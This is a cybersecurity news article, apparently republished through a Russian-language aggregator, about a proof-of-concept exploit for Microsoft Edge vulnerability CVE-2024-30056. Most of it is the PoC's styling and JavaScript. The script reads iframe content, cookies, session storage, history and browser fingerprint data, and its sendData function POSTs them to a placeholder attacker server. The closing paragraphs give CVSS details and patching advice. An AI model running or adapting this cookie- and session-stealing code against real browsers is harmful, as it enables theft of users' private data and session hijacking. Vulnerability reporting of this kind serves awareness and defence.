PoC Exploit Released for Microsoft Edge Information Disclosure Vulnerability
- С сайта: Vulnerability(cybersecuritynews.com)
- Вернуться к списку новостей
PoC Exploit Released for Microsoft Edge Information Disclosure Vulnerability
Author: DhivyaCybersecurity researchers have released a Proof-of-Concept (PoC) exploit for a recently disclosed information disclosure vulnerability in Microsoft Edge, the Chromium-based web browser.
The vulnerability, tracked as CVE-2024-30056, could allow unauthorized actors to access private user information, raising concerns about data privacy and security.
CVE-2024-30056 – Vulnerability Details
The vulnerability, classified as an information disclosure issue, stems from a weakness identified as CWE-359: Exposure of Private Personal Information to an Unauthorized Actor.
Microsoft, the assigning Common Vulnerabilities and Exposures (CVE) Numbering Authority (CNA), has rated the vulnerability’s severity as “Important” with a Common Vulnerability Scoring System (CVSS) score of 7.1 out of 10.
PoC Exploit Demonstrates Feasibility
The release of the PoC exploit has heightened concerns about the vulnerability’s potential impact.
 POC
POCThe exploit demonstrates the feasibility of unauthorized access to private user information, underscoring the need for Microsoft Edge users to take immediate action to mitigate the risk.
PoC CVE-2024-30056
body {
font-family: Arial, sans-serif;
margin: 20px;
}
h1 {
color: #333;
}
pre {
background-color: #f5f5f5;
padding: 10px;
border: 1px solid #ddd;
overflow: auto;
}
button {
padding: 10px 20px;
background-color: #007bff;
color: #fff;
border: none;
border-radius: 5px;
cursor: pointer;
}
button:hover {
background-color: #0056b3;
}
Poc CVE-2024-30056
document.getElementById('targetIframe').onload = function() {
try {
let iframeDocument = document.getElementById('targetIframe').contentWindow.document;
let sensitiveData = btoa(encodeURIComponent(escape(iframeDocument.documentElement.innerHTML)));
let cookies = btoa(encodeURIComponent(escape(document.cookie)));
let sessions = btoa(encodeURIComponent(escape(JSON.stringify(sessionStorage))));
let browsingHistory = btoa(encodeURIComponent(escape(JSON.stringify(history))));
let browserData = {
userAgent: navigator.userAgent,
platform: navigator.platform,
language: navigator.language,
plugins: [],
mimeTypes: [],
screen: {
width: window.screen.width,
height: window.screen.height,
colorDepth: window.screen.colorDepth
},
timezoneOffset: new Date().getTimezoneOffset()
};
for (let i = 0; i < navigator.plugins.length; i++) {
browserData.plugins.push({
name: navigator.plugins[i].name,
filename: navigator.plugins[i].filename,
description: navigator.plugins[i].description
});
}
for (let i = 0; i < navigator.mimeTypes.length; i++) {
browserData.mimeTypes.push({
type: navigator.mimeTypes[i].type,
description: navigator.mimeTypes[i].description,
suffixes: navigator.mimeTypes[i].suffixes
});
}
let popup = window.open("", "Sensitive Data", "width=600,height=600");
popup.document.write("Sensitive Data");
popup.document.write("" + decodeURIComponent(unescape(atob(decodeURIComponent(unescape(sensitiveData)))) + ""));
popup.document.write("Cookies:");
popup.document.write("" + decodeURIComponent(unescape(atob(decodeURIComponent(unescape(cookies)))) + ""));
popup.document.write("User Sessions:");
popup.document.write("" + decodeURIComponent(unescape(atob(decodeURIComponent(unescape(sessions)))) + ""));
popup.document.write("Browsing History:");
popup.document.write("" + decodeURIComponent(unescape(atob(decodeURIComponent(unescape(browsingHistory)))) + ""));
popup.document.write("Browser Information:");
popup.document.write("" + JSON.stringify(browserData, null, 2) + "");
popup.document.write("Send Data ");
function sendData() {
let xhr = new XMLHttpRequest();
xhr.open("POST", "http://Attacker-server.com/steal_data", true);
xhr.setRequestHeader("Content-Type", "application/json");
xhr.send(JSON.stringify({ sensitiveData: sensitiveData, cookies: cookies, sessions: sessions, browsingHistory: browsingHistory }));
alert("Stolen data has been sent to the malicious server!");
}
} catch (error) {
console.error('Error accessing iframe content:', error);
}
};
Microsoft has acknowledged the vulnerability and is working on a patch to address the issue.
In the meantime, the company has advised Microsoft Edge users to exercise caution when browsing the web and to ensure their browser is updated to the latest version as soon as a fix becomes available.
This incident reminds us of the importance of staying vigilant and applying security best practices.
Users are encouraged to keep their software up to date, regularly apply security patches, and exercise caution when clicking on links or downloading attachments from untrusted sources.
As more details emerge about the vulnerability and its potential impact, Microsoft Edge users are advised to stay informed and follow the company’s guidance to protect their data and maintain the security of their browsing experience.
#Cyber_Security #Cyber_Security_News #Vulnerability #cyber_security #cyber_security_news
Оригинальная версия на сайте:


